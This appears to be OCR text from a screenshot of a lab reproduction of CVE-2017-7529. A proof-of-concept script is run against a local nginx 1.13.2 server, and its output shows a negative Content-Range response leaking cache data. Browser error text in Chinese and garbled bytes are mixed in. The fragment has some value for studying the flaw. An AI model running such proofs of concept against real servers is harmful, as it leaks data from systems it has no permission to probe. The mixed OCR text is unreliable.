 → CVE-2017-7529 git:(master) ✗ python3 poc.py http://127.0.0.1:8080
--00000000000000000004
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
n;Þab`RY9Þar«\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Wed, 12 Jan 2022 02:12:38 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
连接失败
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
Firefox 无法建立到 127.0.0.